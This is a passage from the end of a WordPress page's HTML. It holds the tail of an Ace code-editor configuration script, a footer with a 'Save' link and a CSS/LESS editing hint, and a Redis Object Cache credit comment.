                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
